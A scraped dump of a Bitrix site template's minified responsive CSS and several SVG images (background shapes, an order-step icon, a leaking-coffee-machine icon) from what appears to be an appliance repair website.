.elem.price span{display:none}.eco_price__block .content .item .outer .elem.price br{display:block}.eco_opti_form{height:470px}.eco_opti_form__block{background:url(/bitrix/templates/books/css/../img/opti_form/back_md.svg) 0 -26px/contain no-repeat #fff;width:730px;height:300px;margin:0 auto;box-shadow:none;padding-top:30px;padding-left:50px}.eco_opti_form__block .opti{line-height:100%}.eco_opti_form__block form{margin-top:30px}.eco_opti_form__block form .input_item:last-of-type{margin-left:15px}.eco_opti_form__block .call_number{width:730px;background:url(/bitrix/templates/books/css/../img/opti_form/call_number_md.svg) 0 0/contain no-repeat;right:0;top:215px;-webkit-filter:none;filter:none}.eco_opti_form__block .call_number .block_for_desc .desc{bottom:185px;left:50px}.eco_opti_form__block .call_number .block_for_desc .desc .text br{display:block}.eco_order{height:700px;padding-top:52px;background:url(/bitrix/templates/books/css/../img/order/back_md.svg) 80% 100%/cover no-repeat}.eco_order h2{font-size:22px;line-height:135%;margin-left:19px}.eco_order__block{margin-top:50px;-webkit-box-pack:justify;justify-content:space-between;padding:0 10px}.eco_order__block .item{width:252px;height:190px;background:url(/bitrix/templates/books/css/../img/order/back1.svg) 0 0/contain no-repeat}.eco_order__block .item:nth-child(-n+3){margin-bottom:35px}.eco_order__block .item:nth-child(1) .for_img{margin-left:30px}.eco_order__block .item:nth-child(1) .text{margin-left:35px}.eco_order__block .item:nth-child(2){width:303px;height:190px;background:url(/bitrix/templates/books/css/../img/order/back2.svg) 0 0/contain no-repeat}.eco_order__block .item:nth-child(3){width:269px;height:190px;background:url(/bitrix/templates/books/css/../img/order/back3.svg) 0 0/contain no-repeat}.eco_order__block .item:nth-child(3)::after{display:none}.eco_order__block .item:nth-child(4){width:272px;height:190px;background:url(/bitrix/templates/books/css/../img/order/back4.svg) 0 0/contain no-repeat;margin-left:0}.eco_order__block .item:nth-child(5){width:274px;height:190px;background:url(/bitrix/templates/books/css/../img/order/back5.svg) 0 0/contain no-repeat}.eco_order__block .item:nth-child(6){width:231px;height:190px;background:url(/bitrix/templates/books/css/../img/order/back6.svg) 0 0/contain no-repeat;margin-top:-2px}.eco_order__block .item:nth-child(6) .text{max-width:178px;min-width:178px;margin-left:6px;font-size:12px}.eco_order__block .item__block{width:152px;height:152px;padding-top:25px;padding-bottom:20px}.eco_order__block .item__block .for_img{width:45px;height:45px;min-width:45px;min-height:45px;margin-bottom:10px}.eco_order__block .item__block .text{font-size:13px}.eco_warranty h2{font-size:22px;line-height:135%;margin-left:0}.eco_warranty__block .contract,.eco_warranty__block .contract a:first-child{margin-right:15px}.eco_warranty__block .contract a img{width:234px;height:312px}.eco_warranty__block .certificate{width:230px}.eco_warranty__block .certificate a:nth-child(-n+2){margin-bottom:10px}.eco_warranty__block .certificate a img{width:107px;height:151px}.eco_reviews{background:url(/bitrix/templates/books/css/../img/reviews/back_md.svg) 100% 100%/cover no-repeat;height:670px}.eco_reviews .wrapper{padding:40px 19px 0}.eco_reviews h2{font-size:22px;line-height:135%;margin-left:0}.eco_reviews .item.one,.eco_reviews .item.three,.eco_reviews .item.two{position:relative;top:0;right:0;bottom:0;left:0;width:630px;height:375px;margin-right:50px;margin-left:50px}.eco_territory{padding-top:40px;background-position:70% 100%;height:950px}.eco_territory h2{font-size:22px;line-height:135%;margin-left:0;margin-bottom:17px}.eco_territory__block{top:60px;left:-60px}.eco_territory__block .lg_map{display:none}.eco_territory__block .md_map{display:block}.eco_territory .for_form form{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;flex-wrap:wrap;width:730px;height:206px;background:url(/bitrix/templates/books/css/../img/territory/form_md.svg) 0 0/cover no-repeat;top:unset;bottom:160px;padding:40px 30px 30px}.eco_territory .for_form form br{display:block}.eco_territory .for_form form .title{width:100%;margin-bottom:30px}.eco_territory .for_form form input{box-sizing:border-box;width:214px;height:45px;padding-left:20px;outline:0;border:1px solid #ededed;border-radius:29px;color:#000;font-weight:400;letter-spacing:.02em;font-size:14px;line-height:18px}.eco_territory .for_form form input::-webkit-input-placeholder{color:#737373}.eco_territory .for_form form input::-moz-placeholder{color:#737373}.eco_territory .for_form form input:-ms-input-placeholder{color:#737373}.eco_territory .for_form form input::-ms-input-placeholder{color:#737373}.eco_territory .for_form form input::placeholder{color:#737373}.eco_territory .for_form form .input_item{width:214px}.eco_territory .for_form form .input_item:nth-of-type(even){margin:0 14px 0 0}.eco_territory .for_form form .action{width:214px;margin:0 0 0 14px}.eco_footer{bottom:-460px;height:460px}.eco_footer__block{padding-top:20px;flex-wrap:wrap}.eco_footer__block .logo_block{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;width:100%;padding-bottom:35px;border-bottom:1px solid #4eb100;margin-bottom:25px}.eco_footer__block .logo_block br{display:none}.eco_footer__block .logo_block br.md{display:block}.eco_footer__block .logo_block .logo img{width:47px;height:52px}.eco_footer__block .logo_block .logo .title{font-size:30px;line-height:39px;margin-left:17px}.eco_footer__block .logo_block .logo .title span{font-size:30px;line-height:39px}.eco_footer__block .logo_block .desc{padding:0;width:auto}.eco_footer__block .other_specializations{margin-left:0}.eco_footer__block .other_specializations .title{margin-top:0;font-size:13px;line-height:180%}.eco_footer__block .other_specializations .links a{font-size:13px;line-height:270%}.eco_footer__block .consultation{width:348px}.eco_footer__block .consultation .title{margin-top:0;line-height:180%;width:auto;font-size:13px}.eco_footer__block .consultation .info{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.eco_footer__block .consultation .info a{font-size:25px;line-height:32px;margin-bottom:15px;margin-top:10px}.eco_footer__block .consultation .info .time{margin:0}.eco_footer__block .consultation .info .time img{margin-bottom:10px}.eco_footer__block .consultation .info .time .text{height:50px;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:justify;justify-content:space-between}.eco_404{background:url(/bitrix/templates/books/css/../img/404/back_md.svg) 0 0/cover no-repeat}.eco_404 img.error{display:none}.eco_404 img.md_404{display:block;width:600px;height:auto}.eco_404 .text{font-size:18px;line-height:145%;margin-top:0}.eco_404 a{width:242px;height:47px}}@media screen and (max-width:768px){.wrapper{padding-left:15px;padding-right:15px;max-width:560px}.debug>div{padding-left:15px;padding-right:15px;max-width:560px}.eco_advantages,.eco_brands,.eco_order,.eco_price,.eco_reviews{overflow:hidden}::-webkit-scrollbar{width:6px}.eco_head{background:#fff;height:800px}.eco_head .wrapper{padding:0}.eco_head__menu,.eco_head__menu .back_fixed{height:65px}.eco_head__menu.fixed{width:100%;min-width:320px;max-width:560px}.eco_head__menu{-webkit-box-pack:justify;justify-content:space-between;padding:0 15px}.eco_head__menu .logo img{width:30px;min-width:30px;height:32px}.eco_head__menu .time{display:none}.eco_head__menu .tel{margin:20px 0 0 15px;padding:0}.eco_head__menu .mob_menu_action{margin:0 0 0 15px;padding:23px 0 0}.eco_head__block{padding:20px 15px 30px;height:auto}.eco_head__block h1,.eco_head__block h1 span{width:100%;font-size:16px;line-height:160%;margin:0 auto}.eco_head__block .advantages{display:none}.eco_head__block .appliance{height:auto;position:relative;top:0;right:0;margin:30px auto 0;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center}.eco_head__block .appliance__block{margin:0;padding:0}.eco_head__block .form_one{border-top:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;padding-top:0}.eco_head__block .form_one .fact{position:relative;-webkit-box-ordinal-group:1;order:0;bottom:0;margin-bottom:15px;margin-right:0;font-size:14px;text-align:center}.eco_head__block .form_one .fact br{display:block}.eco_head__block .form_one input{box-sizing:border-box;width:290px;height:45px;padding-left:20px;outline:0;border:1px solid #ededed;border-radius:29px;color:#000;font-weight:400;line-height:normal;font-size:16px;letter-spacing:.02em}.eco_head__block .form_one input::-webkit-input-placeholder{color:#737373}.eco_head__block .form_one input::-moz-placeholder{color:#737373}.eco_head__block .form_one input:-ms-input-placeholder{color:#737373}.eco_head__block .form_one input::-ms-input-placeholder{color:#737373}.eco_head__block .form_one input::placeholder{color:#737373}.eco_head__block .form_one .input_item:last-of-type{margin-left:0;margin-top:25px;margin-bottom:25px}.eco_head__block .form_one .action{margin:0;width:290px}.eco_mob_menu{top:65px}.eco_brands{margin-bottom:30px}.eco_brands .headline h3{width:230px;text-align:center;font-size:20px;line-height:130%;margin-bottom:10px}.eco_brands .slider .item{width:140px;height:70px;margin-right:10px;margin-left:10px}.eco_advantages{background:url(/bitrix/templates/books/css/../img/advantages/back_xs.svg) 8% 100%/cover no-repeat;padding-top:25px;height:620px}.eco_advantages h2{font-size:18px;line-height:135%;width:224px;text-align:center;margin:0 auto 35px}.eco_advantages__block{display:block}.eco_advantages__block .flickity-page-dots .dot{width:18px;height:18px;background:#fff;opacity:1;box-shadow:0 5px 20px rgba(0,0,0,.3)}.eco_advantages__block .flickity-page-dots .dot.is-selected{background:#ffff2e}.eco_advantages__block .item{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;width:100%;margin-bottom:50px}.eco_advantages__block .item:nth-child(-n+3){margin-bottom:0}.eco_advantages__block .item .for_img{margin-right:0}.eco_advantages__block .item .text{width:210px;text-align:center}.eco_price{margin-top:-90px;margin-bottom:0;padding-bottom:80px}.eco_price:before{display:none}.eco_price h2{font-size:18px;line-height:135%;text-align:center;margin:0 auto 20px}.eco_price h2 br{display:none}.eco_price h2 br.xs{display:block}.eco_price__block{display:none}.eco_price__slider{display:block}.eco_opti_form{height:700px;width:320px;margin:-40px auto 0}.eco_opti_form:before{display:none}.eco_opti_form__block{width:100%;background:url(/bitrix/templates/books/css/../img/opti_form/back_xs.svg) 0 -26px/contain no-repeat #fff;padding-top:40px;padding-left:0}.eco_opti_form__block h3{font-size:20px;line-height:120%;text-align:center}.eco_opti_form__block .opti{font-size:14px;line-height:140%;text-align:center;margin-top:10px}.eco_opti_form__block .opti br{display:block}.eco_opti_form__block form{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center}.eco_opti_form__block form input{box-sizing:border-box;width:290px;height:45px;padding-left:20px;outline:0;border:1px solid #ededed;border-radius:29px;color:#000;font-weight:400;line-height:normal;font-size:16px;letter-spacing:.02em;margin:auto}.eco_opti_form__block form input::-webkit-input-placeholder{color:#737373}.eco_opti_form__block form input::-moz-placeholder{color:#737373}.eco_opti_form__block form input:-ms-input-placeholder{color:#737373}.eco_opti_form__block form input::-ms-input-placeholder{color:#737373}.eco_opti_form__block form input::placeholder{color:#737373}.eco_opti_form__block form .input_item{width:290px;margin:auto}.eco_opti_form__block form .input_item:last-of-type{margin:30px auto}.eco_opti_form__block form .action{width:290px;margin:auto}.eco_opti_form__block .call_number{width:320px;background:url(/bitrix/templates/books/css/../img/opti_form/call_number_xs.svg) no-repeat;top:337px}.eco_opti_form__block .call_number .block_for_desc .desc{bottom:62px;left:30px;text-align:center}.eco_order{height:520px}.eco_order h2{font-size:18px;line-height:135%;text-align:center}.eco_order h2 br{display:block}.eco_order__block{display:block;padding:0}.eco_order__block .flickity-page-dots{bottom:-50px}.eco_order__block .flickity-page-dots .dot{width:18px;height:18px;background:#fff;opacity:1;box-shadow:0 5px 20px rgba(0,0,0,.3)}.eco_order__block .flickity-page-dots .dot.is-selected{background:#ffff2e}.eco_order__block .item{background:url(/bitrix/templates/books/css/../img/order/back1_mob.svg) no-repeat;width:100%!important;background-size:100% 100%!important}.eco_order__block .item:nth-child(1) .for_img,.eco_order__block .item:nth-child(1) .text{margin-left:0}.eco_order__block .item:nth-child(1) .item__block{padding-right:35px}.eco_order__block .item:nth-child(2){background:url(/bitrix/templates/books/css/../img/order/back2_mob.svg) 0 0/contain no-repeat}.eco_order__block .item:nth-child(2) .item__block{padding-left:0;padding-right:22px}.eco_order__block .item:nth-child(3){background:url(/bitrix/templates/books/css/../img/order/back3_mob.svg) 0 0/contain no-repeat}.eco_order__block .item:nth-child(3) .item__block{padding-left:0;padding-right:0}.eco_order__block .item:nth-child(4){background:url(/bitrix/templates/books/css/../img/order/back4_mob.svg) 0 0/contain no-repeat}.eco_order__block .item:nth-child(4) .item__block{padding-left:0;padding-right:5px}.eco_order__block .item:nth-child(5){background:url(/bitrix/templates/books/css/../img/order/back5_mob.svg) 0 0/contain no-repeat}.eco_order__block .item:nth-child(5) .item__block{padding-left:0;padding-right:5px}.eco_order__block .item:nth-child(6){background:url(/bitrix/templates/books/css/../img/order/back6_mob.svg) 0 0/contain no-repeat;margin-top:0}.eco_order__block .item:nth-child(6) .item__block{padding-left:28px}.eco_order__block .item__block{width:100%}.eco_order__block .item__block .text{max-width:150px}.eco_warranty{padding-bottom:80px}.eco_warranty .wrapper::before{left:80px}.eco_warranty h2{font-size:18px;line-height:135%;text-align:center;margin-bottom:40px}.eco_warranty h2 br{display:block}.eco_warranty__block{flex-wrap:wrap}.eco_warranty__block .contract{margin-right:0;margin-bottom:10px}.eco_warranty__block .contract a:first-child{margin-right:10px}.eco_warranty__block .contract a img{width:140px;height:187px}.eco_warranty__block .certificate{width:290px}.eco_warranty__block .certificate a img{width:140px;height:187px}.eco_reviews{background:url(/bitrix/templates/books/css/../img/reviews/back_xs.png) 30% 100%/cover no-repeat;height:650px}.eco_reviews .wrapper{padding:40px 0 0}.eco_reviews h2{font-size:18px;line-height:135%;text-align:center}.eco_reviews__block{padding:0;margin-top:30px}.eco_reviews__block .flickity-page-dots{width:100%}.eco_reviews .item{border-radius:0;padding:35px 15px 50px}.eco_reviews .item.one,.eco_reviews .item.three,.eco_reviews .item.two{width:100%}.eco_territory{background-position:75% 100%;height:850px}.eco_territory .wrapper{padding:0}.eco_territory h2{font-size:18px;line-height:135%;text-align:center;margin-bottom:10px}.eco_territory .opti{text-align:center;padding:0 15px}.eco_territory .opti .lg_br{display:none}.eco_territory .opti .xs_br{display:block}.eco_territory__block{top:0;left:0;position:relative;margin:0 auto;width:320px;height:auto}.eco_territory__block .md_map{display:none}.eco_territory__block .xs_map{display:block}.eco_territory .for_form form{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;flex-wrap:wrap;width:320px;height:400px;background:url(/bitrix/templates/books/css/../img/territory/right_form_xs.svg) 0 0/cover no-repeat;position:relative;top:unset;bottom:unset;padding:35px 15px 0;margin:0 auto}.eco_territory .for_form form .title{font-size:18px;line-height:150%;text-align:center}.eco_territory .for_form form input{box-sizing:border-box;width:290px;height:45px;padding-left:20px;outline:0;border:1px solid #ededed;border-radius:29px;color:#000;font-weight:400;letter-spacing:.02em;font-size:14px;line-height:18px}.eco_territory .for_form form input::-webkit-input-placeholder{color:#737373}.eco_territory .for_form form input::-moz-placeholder{color:#737373}.eco_territory .for_form form input:-ms-input-placeholder{color:#737373}.eco_territory .for_form form input::-ms-input-placeholder{color:#737373}.eco_territory .for_form form input::placeholder{color:#737373}.eco_territory .for_form form .input_item{width:290px}.eco_territory .for_form form .input_item:nth-of-type(even){margin:0 0 20px}.eco_territory .for_form form .action{width:290px;margin:30px 0 0}.eco_footer{bottom:-820px;height:820px}.eco_footer .wrapper{padding:0}.eco_footer__block .logo_block{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;margin-bottom:35px}.eco_footer__block .logo_block .logo{margin:0 auto}.eco_footer__block .logo_block .logo .title,.eco_footer__block .logo_block .logo .title span{font-size:25px;line-height:43px}.eco_footer__block .logo_block .desc{text-align:center}.eco_footer__block .other_specializations{margin:0 auto}.eco_footer__block .other_specializations .title{text-align:center;width:290px}.eco_footer__block .other_specializations .links a{text-align:center;line-height:310%}.eco_footer__block .consultation{margin:30px auto 0;text-align:center;width:290px}.eco_footer__block .consultation .title{margin-bottom:0}.eco_footer__block .consultation .info .time{margin:20px auto 0;width:160px}.eco_footer__block .consultation .info .time img{margin-bottom:-6px}.eco_footer__block .consultation .info .time .text{height:35px;text-align:left;margin:0 auto 0 20px}.eco_404{background:url(/bitrix/templates/books/css/../img/404/back_xs.svg) 0 0/cover no-repeat}.eco_404 img.error{display:none}.eco_404 img.xs_404{display:block}.eco_404 .text,.eco_404 a{font-size:14px;line-height:145%}#modal_accepted .title{margin-bottom:10px}.eco_mobile_call{display:-webkit-box;display:flex}}


.footer__oficial-info {
    margin: 0.5rem 0.5rem;
    color: #000;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    /* padding: 1rem; */
    margin: 1rem auto;
    /* background-color: #eaeff3; */
    width: fit-content;
}

.footer__oficial-info li {
    padding: 0;
}

.footer__oficial-info ul {
    font-size: 12px;
    font-weight: bold;
    margin-bottom: 0;
    text-align: center;
    list-style-position: inside;
    padding-left: 0;
    width: 100%;
}

.footer__oficial-info ul span {
    font-weight: normal;
}

.footer__oficial-info ul.footer__ul--2 {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -0.5rem;
    justify-content: center;
    width: 100%;
}

.footer__oficial-info ul.footer__ul--2 li {
    margin: 0.5rem;
}

.footer__oficial-info ul.footer__ul--2 li:first-child {
    margin-right: 1.5rem;
}

.site-footer {
    flex-wrap: wrap;
}

/*# sourceMappingURL=[data-uri] */

/* End */


/* Start:/bitrix/components/custom/main/templates/.default/style.css?1558597297149*/
div.news-list
{
	word-wrap: break-word;
}
div.news-list img.preview_picture
{
	float:left;
	margin:0 4px 6px 0;
}
.news-date-time {
	color:#486DAA;
}
/* End */
/* /bitrix/templates/books/css/jquery.fancybox.min.css?155265118012795 */
/* /bitrix/templates/books/css/flickity.min.css?15518788561729 */
/* /bitrix/templates/books/css/main.css?1692352156348618 */
/* /bitrix/components/custom/main/templates/.default/style.css?1558597297149 */


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/warranty/back.svg
body_size: 280
content:
<svg width="275" height="202" viewBox="0 0 275 202" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.20441e-06 101C5.40798e-07 156.65 45.2259 202 100.723 202L275 202L275 158.975L100.723 158.975C68.9156 158.975 42.9066 133.061 42.9066 101C42.9066 69.1052 68.75 43.0247 100.723 43.0247L275 43.0247L275 3.27934e-06L100.723 1.20111e-06C45.2259 5.39313e-07 1.86803e-06 45.3503 1.20441e-06 101Z" fill="#4EB100"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/back2_lg.svg
body_size: 407
content:
<svg width="1012" height="445" viewBox="0 0 1012 445" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="1012" height="445">
<rect width="1012" height="445" fill="white"/>
</mask>
<g mask="url(#mask0)">
<path d="M669.324 408.292C669.324 508.094 750.23 589 850.032 589H1044.05V-15C837.097 -15 669.324 152.772 669.324 359.73V408.292Z" fill="#FAFFF5"/>
<path d="M-95.2486 281.655C-166.566 316.704 -206.652 407.048 -184.783 483.444L-92.7797 804.843L338.83 592.726L299.983 457.019C248.757 278.068 71.8057 199.555 -95.2486 281.655Z" fill="#FAFFF5"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/order/transition_lg.svg
body_size: 681
content:
<svg width="1081" height="291" viewBox="0 0 1081 291" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M72.5 282L73.5607 283.061C74.1464 282.475 74.1464 281.525 73.5607 280.939L72.5 282ZM1031 142V143.5V142ZM2 212H0.5H2ZM50 142V140.5V142ZM66.5607 290.061L73.5607 283.061L71.4393 280.939L64.4393 287.939L66.5607 290.061ZM73.5607 280.939L66.5607 273.939L64.4393 276.061L71.4393 283.061L73.5607 280.939ZM72.5 280.5H55V283.5H72.5V280.5ZM1000 3.5H1031V0.5H1000V3.5ZM1031 3.5C1046.65 3.5 1058.13 8.46162 1065.78 19.2667C1073.51 30.1852 1077.5 47.304 1077.5 72H1080.5C1080.5 47.096 1076.49 29.2148 1068.22 17.5333C1059.87 5.73838 1047.35 0.5 1031 0.5V3.5ZM1077.5 72C1077.5 96.6323 1072.53 113.761 1064.3 124.698C1056.12 135.57 1044.6 140.5 1031 140.5V143.5C1045.4 143.5 1057.88 138.23 1066.7 126.502C1075.47 114.839 1080.5 96.9677 1080.5 72H1077.5ZM59 280.5H50V283.5H59V280.5ZM50 280.5C34.3532 280.5 22.8739 275.538 15.2242 264.733C7.49432 253.815 3.5 236.696 3.5 212H0.5C0.499998 236.904 4.50567 254.785 12.7757 266.467C21.1261 278.262 33.6468 283.5 50 283.5V280.5ZM3.5 212C3.5 187.368 8.47153 170.239 16.6987 159.302C24.8765 148.43 36.4027 143.5 50 143.5V140.5C35.5973 140.5 23.1236 145.77 14.3013 157.498C5.52848 169.161 0.500002 187.032 0.5 212H3.5ZM1031 140.5L50 140.5V143.5L1031 143.5V140.5Z" fill="#468118"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/order/back1.svg
body_size: 1429
content:
<svg width="353" height="272" viewBox="0 0 353 272" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M316.995 132.919C317.174 127.353 312.756 122.746 307.204 122.746H269.533C267.025 122.746 264.996 120.831 264.697 118.377C261.533 88.337 248.339 60.4511 226.728 38.7886C201.534 13.5357 167.087 -0.467088 131.446 0.0116398C96.8193 0.430527 64.2825 14.194 39.7456 38.7886C14.7311 63.862 1 97.1336 1 132.5C1 167.926 14.7311 201.197 39.7456 226.211C64.2825 250.805 96.6999 264.509 131.326 264.988C166.788 265.466 201.116 251.643 226.31 226.63C241.115 211.909 252.041 194.315 258.548 175.106C259.205 173.132 261.055 171.815 263.145 171.815H269.652C275.204 171.815 279.622 167.207 279.443 161.642C279.264 156.316 274.727 152.187 269.413 152.187C266.608 152.187 264.458 149.734 264.757 146.981C264.757 146.921 264.757 146.802 264.757 146.742C264.996 144.288 267.085 142.433 269.593 142.433H307.025C312.278 142.373 316.816 138.244 316.995 132.919ZM245.832 132.5C245.832 162.66 234.13 191.024 212.817 212.328C191.564 233.631 163.266 245.42 133.177 245.42C103.088 245.42 74.8495 233.691 53.5961 212.328C32.3428 191.024 20.5818 162.66 20.5818 132.5C20.5818 102.34 32.2831 73.9752 53.5961 52.6717C74.8495 31.3683 103.148 19.5797 133.237 19.5797C163.326 19.5797 191.624 31.3085 212.877 52.6717C234.13 74.035 245.832 102.34 245.832 132.5Z" fill="#4EB100"/>
<path d="M316.995 132.919C317.174 127.353 312.756 122.746 307.204 122.746H269.533C267.025 122.746 264.996 120.831 264.697 118.377C261.533 88.337 248.339 60.4511 226.728 38.7886C201.534 13.5357 167.087 -0.467088 131.446 0.0116398C96.8193 0.430527 64.2825 14.194 39.7456 38.7886C14.7311 63.862 1 97.1336 1 132.5C1 167.926 14.7311 201.197 39.7456 226.211C64.2825 250.805 96.6999 264.509 131.326 264.988C166.788 265.466 201.116 251.643 226.31 226.63C241.115 211.909 252.041 194.315 258.548 175.106C259.205 173.132 261.055 171.815 263.145 171.815H269.652C275.204 171.815 279.622 167.207 279.443 161.642C279.264 156.316 274.727 152.187 269.413 152.187C266.608 152.187 264.458 149.734 264.757 146.981C264.757 146.921 264.757 146.802 264.757 146.742C264.996 144.288 267.085 142.433 269.593 142.433H307.025C312.278 142.373 316.816 138.244 316.995 132.919ZM245.832 132.5C245.832 162.66 234.13 191.024 212.817 212.328C191.564 233.631 163.266 245.42 133.177 245.42C103.088 245.42 74.8495 233.691 53.5961 212.328C32.3428 191.024 20.5818 162.66 20.5818 132.5C20.5818 102.34 32.2831 73.9752 53.5961 52.6717C74.8495 31.3683 103.148 19.5797 133.237 19.5797C163.326 19.5797 191.624 31.3085 212.877 52.6717C234.13 74.035 245.832 102.34 245.832 132.5Z" fill="white" fill-opacity="0.9"/>
<g filter="url(#filter0_d)">
<path d="M132.906 13.9998C164.656 13.9998 194.523 26.3408 216.987 48.7678C239.45 71.1947 251.812 101.014 251.812 132.712C251.812 164.411 239.45 194.23 216.987 216.657C194.523 239.084 164.656 251.425 132.906 251.425C101.156 251.425 71.2881 239.084 48.8246 216.657C26.3612 194.23 14 164.411 14 132.712C14 101.014 26.3612 71.1947 48.8246 48.7678C71.2881 26.3408 101.156 13.9998 132.906 13.9998Z" fill="#F4F5F5"/>
</g>
<rect x="7" y="16.4104" width="63" height="64" rx="31.5" fill="white"/>
<rect x="2.5" y="21.9104" width="63" height="64" rx="31.5" stroke="#4EB100"/>
<path d="M23.548 46.432L29.092 43.876V64H33.268V38.728H30.532L22.072 42.832L23.548 46.432Z" fill="#4EB100"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M345.561 124.939L352.561 131.939C352.842 132.221 353 132.602 353 133C353 133.398 352.842 133.779 352.561 134.061L345.561 141.061L343.439 138.939L347.879 134.5H271V131.5L347.879 131.5L343.439 127.061L345.561 124.939Z" fill="#468118"/>
<defs>
<filter id="filter0_d" x="0" y="5.99976" width="265.812" height="265.425" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>
<feOffset dy="6"/>
<feGaussianBlur stdDeviation="7"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/coffee_machine/coffee-machine-is-leaking.svg
body_size: 4870
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M61.4619 51.1653C65.1037 49.6046 69.2318 49.6249 74.3025 51.1461C77.0533 51.9714 78.5037 54.4361 79.1464 57.2642C79.7909 60.0997 79.6586 63.4214 79.1508 66.2145C78.6049 69.2169 76.4061 70.8212 73.7475 71.6641C71.1043 72.5022 67.9101 72.625 65.1589 72.625C64.1726 72.625 62.7836 72.3252 61.2276 71.8791C59.6576 71.429 57.868 70.815 56.0604 70.1574C54.4755 69.5807 52.8843 68.9737 51.4074 68.4102C49.4923 67.6796 47.7692 67.0222 46.5008 66.5994C46.3884 66.5619 46.232 66.5084 46.0358 66.4412C44.7223 65.9916 41.628 64.9325 38.0805 64.0205C33.9795 62.9662 29.3727 62.1364 26.2349 62.6192C23.0819 63.1043 21.0181 64.0675 19.1597 64.9348L19.1204 64.9531C17.249 65.8265 15.5323 66.625 13.1591 66.625C10.8432 66.625 7.27198 65.9869 4.45217 64.7052C3.04337 64.0649 1.77586 63.2433 0.95614 62.2186C0.119579 61.1729 -0.24896 59.9118 0.180161 58.4814C0.54472 57.2662 1.73377 56.3521 3.2082 55.6501C4.70929 54.9355 6.63758 54.3788 8.6941 53.9481C12.8117 53.0859 12.5 53 15.6456 52.6252L15.6726 53.6248C12.5 54 12.9398 54.0808 8.89905 54.9269C6.8764 55.3505 5.03595 55.8875 3.63807 56.553C2.21354 57.2313 1.37343 57.9839 1.13799 58.7687C0.817108 59.8383 1.07357 60.7646 1.73701 61.5939C2.41729 62.4443 3.52477 63.1852 4.86598 63.7948C7.54617 65.0131 10.9749 65.625 13.1591 65.625C15.2858 65.625 16.8191 64.9236 18.6975 64.047L18.7487 64.0231C20.6184 63.1504 22.7882 62.1377 26.0828 61.6308C29.445 61.1136 34.233 61.9988 38.3295 63.052C41.9198 63.975 45.0555 65.0486 46.3623 65.496C46.5552 65.562 46.7082 65.6144 46.817 65.6507C48.0965 66.0772 49.861 66.7501 51.8016 67.4902C53.2785 68.0534 54.8574 68.6556 56.4023 69.2176C58.2022 69.8725 59.9664 70.4773 61.5032 70.9178C63.054 71.3624 64.3251 71.625 65.1589 71.625C67.9077 71.625 70.9634 71.4978 73.4452 70.7109C75.9117 69.9289 77.7128 68.5331 78.1669 66.0356C78.6591 63.3287 78.7769 60.1504 78.1713 57.4858C77.5641 54.814 76.2644 52.7787 74.0152 52.1039C69.086 50.6252 65.1589 51 61.8558 51.0845C61.3579 51.2979 60.813 50.2788 60 50.7557C59.5938 50.9941 59.2191 51.2335 58.9303 51.4489C58.7858 51.5567 58.6701 50.6532 58.5851 50.7357C58.5429 50.7766 58.1247 51.138 58.1027 51.1653C58.0918 51.1788 58.5982 49.7557 58.466 50.87C58.3324 50 59.494 51.7377 58.4601 50.8793L58.4592 50.881L57.5647 51.4338C57.8531 49.5324 57.7682 51.135 57.8887 51.018C58.0152 50.8952 58.1675 50.7704 58.3324 50.6474C58.6624 50.4012 58.5779 51.2476 59 51C59.8437 50.505 60.92 51.3976 61.4619 51.1653Z" fill="#FF833D"/>
